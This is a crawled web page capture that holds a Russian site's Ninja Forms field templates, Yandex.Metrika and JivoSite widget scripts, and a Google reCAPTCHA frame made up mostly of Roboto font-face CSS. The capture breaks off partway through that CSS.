</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{data.type}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true"' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ig4o34kpiwvh
body_size: 49360
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
